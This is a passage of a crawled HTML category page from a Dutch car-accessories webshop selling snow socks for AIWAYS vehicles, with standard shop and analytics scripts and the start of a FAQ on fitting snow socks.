

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/858-sneeuwsokken/3373-aiways
body_size: 43982
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>AIWAYS sneeuwsokken - B26, TUV, 5121 goedgekeurd</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="AIWAYS sneeuwsokken, het alternatief voor sneeuwkettingen ✓Compatibel met voertuigen zonder kettingen ✓B26, TUV goedgekeurd ✓Gratis verzending">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/858-sneeuwsokken/3373-aiways">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "AIWAYS sneeuwsokken - B26, TUV, 5121 goedgekeurd",
    "url":  "https://www.lovauto.nl/858-sneeuwsokken/3373-aiways"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Sneeuwsokken",
            "item": "https://www.lovauto.nl/858-sneeuwsokken"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Sneeuwsokken AIWAYS",
            "item": "https://www.lovauto.nl/858-sneeuwsokken/3373-aiways"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="AIWAYS sneeuwsokken - B26, TUV, 5121 goedgekeurd" />
        <meta property="og:description" content="AIWAYS sneeuwsokken, het alternatief voor sneeuwkettingen ✓Compatibel met voertuigen zonder kettingen ✓B26, TUV goedgekeurd ✓Gratis verzending" />
        <meta property="og:url" content="https://www.lovauto.nl/858-sneeuwsokken/3373-aiways" />
        <meta property="og:site_name" content="Lovauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/858-sneeuwsokken","meta":{"title":"AIWAYS sneeuwsokken - B26, TUV, 5121 goedgekeurd","description":"AIWAYS sneeuwsokken, het alternatief voor sneeuwkettingen \u2713Compatibel met voertuigen zonder kettingen \u2713B26, TUV goedgekeurd \u2713Gratis verzending","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-858":true,"category-Sneeuwsokken":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/858-sneeuwsokken\/3373-aiways","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Sneeuwsokken","url":"https:\/\/www.lovauto.nl\/858-sneeuwsokken"},{"title":"Sneeuwsokken AIWAYS","url":"https:\/\/www.lovauto.nl\/858-sneeuwsokken\/3373-aiways"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769662897,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
</head>

<body id="category" class="lang-nl country-nl currency-eur layout-left-column page-category tax-display-enabled category-id-858 category-sneeuwsokken category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/858-sneeuwsokken">                                                    <span itemprop="name">Sneeuwsokken</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Sneeuwsokken AIWAYS</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Sneeuwsokken voor
    AIWAYS</h1>
        
            <div >
            <meta itemprop="name" content="Sneeuwsokken voor
    AIWAYS" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Type product</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Kies uw product -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Merk van uw voertuig</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Kies uw merk -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Model van uw voertuig</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Kies uw model -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="858">
        <input type="hidden" id="selector_brand" value="3373">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wij zijn <span class="block text-center sm:inline-block font-bold">Europees</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wij zijn <span class="block text-center sm:inline-block font-bold">Fabrikanten</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="5">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Alles weten over onze sneeuwsokken</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-1" id="cb-5-1" class="faq-checkbox"/>
                        <label for="cb-5-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Hoe trek je sneeuwsokken aan?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Zet uw voertuig op een stabiele ondergrond en trek de handrem aan. Plaats de sokken op de aandrijfwielen (voor bij voorwielaandrijving, achter bij achterwielaandrijving). Trek de sok over de bovenkant van de band. Schuif de sok naar beneden en zorg ervoor dat deze het hele contactoppervlak met de grond bedekt. Verplaats het voertuig een beetje. Pas de sok aan zodat deze gecentreerd is en geen plooien vertoont.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-2" id="cb-5-2" class="faq-checkbox"/>
                        <label for="cb-5-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Moet je 2 of 4 sneeuwsokken aantrekken?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Een set van 2 sneeuwsokken is voldoende. De sokken moeten op de aandrijfwielen worden geplaatst: aan de voorkant bij voorwielaandrijving, aan de achterkant bij achterwielaandrijving. Voor extra veiligheid, vooral op sterk besneeuwde wegen, kunt u ze echter op alle vier de banden plaatsen.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-3" id="cb-5-3" class="faq-checkbox"/>
                        <label for="cb-5-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wanneer moet je sneeuwsokken dragen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Vanuit praktisch en veiligheidsoogpunt moet u uw sneeuwkousen aanbrengen zodra dat nodig is. Dit is een handige noodoplossing wanneer uw voertuig grip begint te verliezen door sneeuw of ijs. Vanuit juridisch oogpunt is het verplicht om uw voertuig tussen 1 november en 31 maart uit te rusten met winterbanden, sneeuwkettingen of sneeuwsokken in bepaalde gemeenten in bergachtige gebieden.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
